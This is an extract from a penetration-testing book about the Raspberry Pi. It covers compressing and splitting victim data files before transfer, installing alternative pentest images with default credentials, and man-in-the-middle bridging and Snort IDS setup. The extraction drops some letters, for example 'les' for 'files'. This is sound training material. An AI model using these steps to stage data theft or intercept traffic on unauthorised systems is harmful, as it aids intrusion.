
Chapter 5
[ 133 ]
To compress les, you can drag the le into the window and File Roller will ask
you whether you want to create a new compressed le. Here is an example in the
following screenshot of dropping the VictimData le into File Roller and creating
a new compressed le called VictimDataNew.tar.gz. At the le prompt, I told File
Roller to call my new le VictimDataNew and it added the .tar.gz extension once
the le was compressed:
Split
To further reduce a le, you can split it into multiple parts before sending it over the
wire. One simple utility to accomplish this is split. To split a le, type split "size
of each file" "file to be split" "name of split files". The next example
in the following screenshot shows splitting a le called VictimData into smaller
50 MB les called Breakup. Each 50 MB le will have the name Breakup followed
by letters starting with aa. So, our example created three les called Breakupaa,
Breakupab, and Breakupac.

Ending the Penetration Test
[ 134 ]
To reassemble our three les, we can use the cat "fileaa fileab fileac" >
"final file name". So, for our example, we'll assemble the VictimData le
using the les Breakupaa, Breakupab, and Breakupac. We can also use the cat
Breakupa[a-c] > VictimData command, as shown in the following screenshot,
since the beginning character is the same in the number sequence:
Summary
This chapter focused on closing a penetration test or attacking exercise. Topics
included removing your footprint from the systems that you breached, masking how
you communicate with systems, and nally removing evidence that the Raspberry Pi
was used for a penetration test. We closed this chapter by covering reporting options
to create professional deliverables for your potential customers.
The next chapter will look at other ARM images, besides Kali Linux, that are
available for the Raspberry Pi.

Other Raspberry Pi Projects
The Raspberry Pi was designed to be a system that can be customized for just about
anything within the reach of a low budget OS. There are hundreds of documented
use cases and many vendors posting ARM images scaled down to be part of the
Raspberry Pi community. This includes creators of other penetration arsenals
outside of Offensive Security's Kali Linux.
When evaluating other penetration testing ARM images for the Raspberry Pi, we
found that most of the distributions were very similar to each other because they
are using the same tools, and in many instances, the same builds. This means the
upgrade life cycle and path for most applications will also be the same regardless of
the ARM image you choose to go with. At the end of the day, you will need to pick a
distribution that makes the most sense for you. If you are not sure what that is, then
don't worry, it is Kali Linux.
The following topics will be covered in this chapter:
• PwnPi
• Raspberry Pwn
• PwnBerry Pi
• Defending your network
• Intrusion detection and prevention
• Snort
• Content lters
• KidSafe
• Remote access with OpenVPN
• Tor relays and routers
• Raspberry Tor
Other Raspberry Pi Projects
[ 136 ]
• Tor router
• Running Raspberry Pi on your PC using QEMU emulator
• Other Raspberry Pi uses
• Flight tracking using PiAware
• PiPlay
• PrivateEyePi
Let's look at some alternative penetration testing offerings aside from Kali Linux. The
rst one on the list is one of the most popular images, PwnPi, that some believe is a
better option than Kali Linux.
PwnPi
PwnPi is an extremely mature penetration testing platform for the Raspberry Pi. At
the time of writing this book, many people in the community claimed it is a more
stable environment than Kali Linux specically on the Raspberry Pi. However, we
believe there is a shift in supporting Kali Linux for the Raspberry Pi rather than
PwnPi because of the existing popularity and namesake of Kali Linux. Some people
might call us biased, but hey, this is our second book on Kali Linux. The following
screenshot is the PwnPi 3.0 introductory image when booting it up:
PwnPi brings some unique features such as support for over two hundred tools.
PwnPi is built on Debian Wheezy optimized for the Raspberry Pi and has simple
scripts to automatically congure reverse shell connections. You can learn more
about PwnPi at pwnpi.sourceforge.net.

Chapter 6
[ 137 ]
Let's look at installing and running PwnPi on a Raspberry Pi in the following manner:
1. The rst step is downloading PwnPi from the pwnpi.sourceforge.net
website. The installation is similar to Kali Linux. For example, we used
the sudo dd if=pwnpi-3.0.img of=/dev/disk2 command to install
the pwnpi-3.0.img le to our microSD card identied as disk2 on our
Mac computer.
2. Sometimes, we experienced booting problems when attempting to load
the pwnpi-3.0.img. The work around is downloading the latest Raspberry
Pi rmware from https://github.com/raspberrypi/firmware, which will
be a ZIP le. Open that ZIP le and go to the boot folder. Copy everything
in the boot folder and paste it in the root directory of the SD card once
pwnpi-3.0.img has been installed. You will replace any existing les
that overlap.
3. Once this is done, put the microSD card into the Raspberry Pi and re up
PwnPi. We recommend backing up your current conguration and operating
before proceeding. This method is described in detail in Chapter 1, Raspberry
Pi and Kali Linux Basics.
We found that PwnPi as well as some other ARM images would
not boot up at times due to drive problems. This is why we
included the previous step covering how to add the firmware
boot files prior to launching PwnPi. Try this technique if you run
across an ARM image that does not boot properly.
4. Go and boot up your Raspberry Pi with your Raspberry Pwn image.
5. When you log in, you will be asked for a username and password. The
default username is root and the default password is toor.
6. We recommend running the apt-get update and apt-get upgrade
commands at this point. PwnPi also has a basic web interface that you can
launch, however, most tools will still need to be run from a terminal or
command line. To launch the GUI desktop, just type startx.

Other Raspberry Pi Projects
[ 138 ]
Since most tools will need to be run from the command line, the GUI provides some
manageability for terminal windows and a list of some of the tools that come with
PwnPi in the menus, as shown in the following screenshot:
To launch any of the tools in PwnPi, simply navigate to the /pentest directory.
You will nd all the tools at this location. For example, if you want to run
Social-Engineer Toolkit, simply type /pentest/exploits/se-toolkit from
the terminal window. This will launch the tool. You can browse the directory for
additional tools. Have a look at the previous chapters for information on how
to use other popular tools found both in Kali Linux as well as PwnPi.

Chapter 6
[ 139 ]
The following screenshot shows the launch of The Social-Engineer Toolkit:
Most security distributions will keep their tools in the /pentest
directory. The actual tools themselves are exactly the same across
distributions if you are using the same version of the tool.
Raspberry Pwn
Raspberry Pwn is from the same team that brings you Pwn Pad and Pwn Phone.
The Debian-based distribution will have your favorite tools such as SET, Wireshark,
dnswalk, and various wireless testing applications. Consider it an alternative to Kali
Linux containing many similar tools.
The installation process of Raspberry Pwn is different from a typical ARM
image. This is because Raspberry Pwn basically sits on top of the Raspbian
operating system.

Other Raspberry Pi Projects
[ 140 ]
Let's look at how to install and run Raspberry Pwn using the following steps:
1. You need to rst download a basic Debian Raspberry Pi (Raspbian)
distribution found at http://www.raspberrypi.org/downloads. These
images are constantly being updated so at the time of writing this book, we
used the 2014-09-09-wheezy-raspbian.img command, which worked ne.
2. You will need to install this image using the process covered in Chapter 1,
Raspberry Pi and Kali Linux Basics. The command to install the Debian image
is sudo dd if=2014-09-09-wheezy-raspbian.img of=/dev/disk2.
3. Once installed, put the microSD into your Raspberry Pi and make sure to
connect it through the Ethernet port to an active port that provides access
to the Internet.
4. Use the sudo –i command to become the root user.
5. Test network connectivity by pinging google.com. Once you conrm you
have network connectivity, type apt-get update to update the rmware.
This should only take a few minutes.
6. Once the update process completes, type apt-get install git as shown
in the preceding screenshot. This is followed by the git clone https://
github.com/pwnieexpress/Raspberry-Pwn.git command to download
the Raspberry Pwn software as shown in the following screenshot:
7. After a few minutes, you should be ready to install the software. Go
to the Raspberry-Pwn directory using cd Raspberry-Pwn and type
./INSTALL_raspberry_pwn.sh to install the software as shown in
the following screenshot:
This process should take 10-20 minutes.
8. Once the installation completes, you will come to a raspberrypi login #
command prompt. Use the default Debian login, with the username pi and
password raspberry. If you changed your Raspbian login, use that instead.
9. It is normally not a bad idea to run apt-get update and apt-get upgrade
at this point.

Chapter 6
[ 141 ]
To access the available tools, navigate to the /pentesting folder. In that folder, you
will nd a variety of tools seen in many popular penetration arsenals.
Warning: if you type startx, it will only launch the Raspbian K
Desktop Environment (KDE). It has nothing that is specic to the
Raspberry Pwn installation, and might cause corruption if used.
We recommend not using the KDE desktop and staying only with
command-line functionality.
Raspberry Pwn is a great toolkit that is very efcient for network snifng, social
engineering attacks using SET, and other similar tools. It doesn't have the depth and
breadth as Kali, but what it lacks, it makes up for in performance. Although it does
not support it yet, we are hoping Pwnie Express will add the ability for Raspberry
Pwn to be centrally managed through Pwnie Express's central management consoles
making Raspberry Pwn a cheap sensor for that architecture.
The following screenshot shows Raspberry Pwn released by Pwnie Express:
PwnBerry Pi
PwnBerry Pi is advertised as "another penetration testing suite for Raspberry Pi"
and it has many of the same tools as Kali Linux. Colleagues and other professionals
have told us (the authors of this book) that the creators of PwnBerry Pi have done a
good job in optimizing this platform for web-based attacks. We however, have not
experienced this in our own personal testing.

Other Raspberry Pi Projects
[ 142 ]
It should also be noted that best practice is not to use many of the tools required for
web-based penetration testing from a lower-end system such as a Raspberry Pi. For
example, PwnBerry Pi includes the installation le for BeEF rather than installing it
knowing most penetration testers wouldn't run this application from an ARM image.
If you install BeEF on this ARM image, you will see a warning banner added by the
PwnBerry Pi development team claiming they experienced erratic behavior when
using BeEF from the PwnBerry Pi image.
Let's look at how to install PwnBerry Pi. The installation process of PwnBerry Pi
is different from Kali Linux but similar to the Raspberry Pwn process. You will
download the Raspbian image and run PwnBerry Pi on top of that image in the
following manner:
1. You need to rst download a basic Debian distribution found at
http://www.raspberrypi.org/downloads. These images are
constantly being updated, so at the time of writing this book, we used
the 2014-09-09-wheezy-raspbian.img image, which worked ne.
2. Install the image using the process covered in Chapter 1, Raspberry Pi and
Kali Linux Basics. The command to install the Debian image is sudo dd
if=2014-09-09-wheezy-raspbian.img of=/dev/disk2 assuming your
microSD is seen as disk2.
3. Once installed, put the microSD into your PwnBerry Pi and make sure to
connect it through the Ethernet port to an active port that provides access
to the Internet.
4. Use the sudo –i command to become the root user.
5. Test network connectivity by pinging google.com. Once you conrm you
have network connectivity, type apt-get update and apt-get upgrade
to update the rmware. This should only take a few minutes.
6. Once the upgrade process completes, type apt-get install git followed
by git clone https://github.com/g13net/PwnBerryPi.git to
download the PwnBerry Pi software.
7. After a few minutes, you should be ready install the software. Go to the
PwnBerry Pi directory using cd PwnBerry Pi and type ./install-
pwnberrypi.sh to install the software. This process should take 10-20 minutes.
8. Once the installation completes, you will see PwnBerry Pi Release 1.0
installed successfully! and a command prompt raspberrypi login #.
Use the default Debian login to access the terminal, with the username pi
and password raspberry.

Chapter 6
[ 143 ]
Like many other distributions, the tools for PwnBerry Pi are stored under a folder
called pentest accessed through a terminal window using the cd /pentest
command. Once you access the pentest folder, you will see a bunch of folders
containing various penetration testing tools available to install. The following
screenshot shows opening a terminal from the GUI and using the ls command to list
all the folders in the directory. Each folder is labeled for a set of available tools.
Warning: you do not want to use the startx command, because it
will bring up the KDE for Raspbian. Running the KDE does not serve
any purpose for PwnBerry Pi and could cause problems with running
PwnBerry Pi tools.
There are a few notable exceptions. Metasploit is found under the /opt/msf3
directory. You will notice that this is an older version of Metasploit. Newer versions
did not work correctly with PwnBerry Pi. However, this particular version of
Metasploit worked quite well with regards to performance.
Note that all tools are not preinstalled. You must rst install a tool
before it can be used.
Our testing found some of the tools functioned properly while others had warning
banners regarding possible issues with using them on a Raspberry Pi. Overall,
PwnBerry Pi is a decent option, however, we recommend a more established
arsenal such as Kali Linux or PwnPi.
Defending your network
Most topics in this book cover attack scenarios. Unfortunately, one day you might
experience attempts against your own systems. This means your security defense
measures will be challenged and hopefully you will have the right tools to identify
and prevent the breach from causing damage to your organization.

Other Raspberry Pi Projects
[ 144 ]
We want to be clear that the Raspberry Pi is not the ideal tool to leverage for cyber
defense. Best practice is layering security solutions that offer various features such
as application layer controls, stateful rewall, intrusion prevention, access control,
network segmentation, malware detection, network monitoring, data loss, and so
on. Most tools that provide the level of protection you need to combat the threats
seen on today's networks require very high power processing and tons of storage.
Unfortunately, the Raspberry Pi does not offer this.
If you are looking to test some basic security concepts in a small lab such as
segmentation using rewall features or scanning for basic threats with an IDS, the
Raspberry Pi can act as a decent portable lab. Some ARM images claim to be ideal
for home ofce protection, however, we would not recommend using a Raspberry
Pi with the intention of protecting real assets.
Let's start off by looking at how to turn a Raspberry Pi into IDS/IPS. Later in this
chapter, we will look at other Raspberry Pi security defense use cases such as how
to use the Raspberry Pi as a VPN server, a content ler, or a Tor node.
Intrusion detection and prevention
There might be a time when you become the victim of a network breach. The best
defense is layering multiple security solutions that cover various points on your
network so if one gets bypassed, other tools are there to identify and stop the
attacker. Common defense tools range from rewalls to detection technologies
such as IDS/IPS solutions.
The Raspberry Pi can be congured as a low budget IDS/IPS to protect a part of your
network. This should obviously only be considered for a very specic goal as there
are far better options for providing real long term IPS/IDS solutions. The Raspberry
Pi does not have the horsepower or storage for anything beyond basic detection and
prevention, so consider this option for lab use and training purposes.
When considering an IPS/IDS, the rst thing to decide is how it will be deployed.
The typical use case is between a router and another device, or between a system
and network. You could also be an intrusion detection system, meaning the device
is a tap in the network viewing copies of the trafc and won't have any enforcement
capabilities. In my example, I'll use Snort as an inline IPS between my laptop and
external network acting as a man-in-the-middle. This could be ideal for connecting
to an untrusted network while not leveraging VPN. This setup will require two
Ethernet ports so I'll be utilizing a USB to Ethernet adapter to accommodate the
second port.

Chapter 6
[ 145 ]
Deploying the Raspberry Pi for man-in-the-middle attacks is similar to acting as a
man-in-the-middle for IPS deployments. You will need to set the IP address of both
interfaces as 0.0.0.0, and use the bridge utility to bridge both interfaces together.
We covered this process in Chapter 3, Penetration Testing under the Man-in-the-middle
section. A summary of the commands used to bridge the two interfaces together is
shown in the following screenshot:
Snort
The most popular open source IDS/IPS used today is Snort now owned by Cisco
due to the acquisition of Sourcere. The major problem with using Snort on a
Raspberry Pi is the resource requirements that extend beyond what the Raspberry
offers. It is recommended to tune down processes on Snort prior to running it to get
decent functionality.
Snort can run from a Kali Linux installation but it is not preinstalled.
Make sure you download and update Snort prior to bridging your
interfaces or you won't have Internet access. A possible work-around is
adding a third wireless or Ethernet adapter to provide Internet access
for updates while you leverage the other two ports for bridging.
Let's look at how to install and use Snort once your man-in-the-middle bridge is
established in the following manner:
1. The rst step to is download required les using the following command:
sudo apt-get install flex bison build-essential checkinstall
libpcap-dev libnet1-dev libpcre3-dev libmysqlclient15-dev
libnetfilter-queue-dev iptables-dev
2. Snort also requires libraries that do not ship with the Kali Linux ARM
image. To get the libraries required for Snort to function properly, type
the following command:
wget https://libdnet.googlecode.com/files/libdnet-1.12.tgz

Other Raspberry Pi Projects
[ 146 ]
3. Next, you need to uncompress the le by using the tar –zxvf
libdnet-1.12.tgz command. Once the le is uncompressed, use the cd
command to navigate to the directory.
4. You will change the CFLAGS variables to be congured for a 64-bit OS by
typing the ./configure CFLAGS="-fPIC" command. Once this is done,
type the make command.
5. Next, you need to build a symbolic link from the location of libdnet to where
Snort expects libdnet to be located. Type the following command to do this:
ln -s /usr/local/lib/libdnet.1.0.1 /usr/lib/libdnet.1
6. Now, you need to move to a directory used for Snort. We created a new
directory called snort on our desktop by using the mkdir snort command
from the desktop folder in command line or by right clicking on the desktop
in the GUI and selecting it to make a new directory.
7. Next, we will need to download the Snort data acquisition libraries. Type
the wget https://www.snort.org/downloads/snort/daq-2.0.4.tar.gz
command to do this. Note the version we are using might be different from
what is available. Check snort.org to ensure you are using the latest version.
8. Download Snort with the following command:
wget https://www.snort.org/downloads/snort/snort-2.9.7.0.tar.gz
9. Next, we will unzip and install the Snort data acquisition libraries using the
following commands:
tar -zxvf daq-2.0.4.tar.gz
cd daq-2.0.4
./configure; make; sudo make install
10. The last step is downloading either Oinkcode, or community rules. Oinkcode
rules are unique keys associated with an existing Snort user account. If you
do not have Oinkcode rules, you can download community rules.
11. We will download community rules by using the wget https://www.
snort.org/rules/community command. This should download a le called
community.tar.gz into your directory. You will need to uncompress the le
using the tar xvfz community.tar.gz -C /etc/snort/rules command.
In some cases, you might need to add an extension to
the file. If you only see community or some variation
without the .tar.gz extension, type the mv community
community.tar.gz command.
